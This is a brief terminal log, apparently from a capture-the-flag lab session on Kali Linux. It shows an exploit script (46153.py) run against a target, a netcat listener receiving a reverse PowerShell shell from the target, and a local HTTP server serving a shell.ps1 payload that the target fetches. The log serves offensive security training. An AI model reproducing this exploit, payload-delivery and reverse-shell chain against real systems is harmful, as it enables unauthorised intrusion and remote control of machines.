 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python3 46153.py
Start
[]
End
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ vim 46153.py
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python3 46153.py
Start
[]
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.180] 49968
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
┌──(kali㉿kali)-[~/Documents/Tools]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [03/Jul/2023 17:44:03] "GET /shell.ps1 HTTP/1.1" 200 -